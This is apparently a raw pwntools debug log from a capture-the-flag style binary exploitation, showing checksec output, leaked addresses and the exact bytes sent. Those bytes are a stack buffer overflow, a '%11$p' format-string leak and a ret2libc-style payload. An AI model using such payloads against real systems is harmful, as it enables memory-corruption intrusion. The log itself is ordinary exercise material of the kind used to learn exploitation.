 Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
0x732a0
0x48170
0x1bd0d5
/home/wzg/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesWar
ning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntool
s.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0xe bytes:
    b'overflow me : '
[DEBUG] Sent 0x39 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAA
A│AAAA│
    *
    00000030  41 41 41 41  be ba fe ca  0a                        │AAAA│····│·│
    00000039
[DEBUG] Sent 0x6 bytes:
    b'%11$p\n'
[DEBUG] Received 0x14 bytes:
    00000000  30 78 33 36  35 39 63 34  30 30 0a 20  a6 e2 f7 d8  │0x36│59c4│00·
 │····│
    00000010  3f d5 ff 04                                         │?···│
    00000014
0xf7c48170
0xf7dbd0d5
/home/wzg/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:831: BytesWar
ning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntool
s.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0xa bytes:
    b'username: '
[DEBUG] Sent 0x2c bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAA
A│AAAA│
    *
    00000020  70 81 c4 f7  ef be ad de  d5 d0 db f7               │p···│····│···
·│
    0000002c
b'AAAAAAAAAAAAAAAA\xa0\xc0\x04\x08B\x92\x04\x08'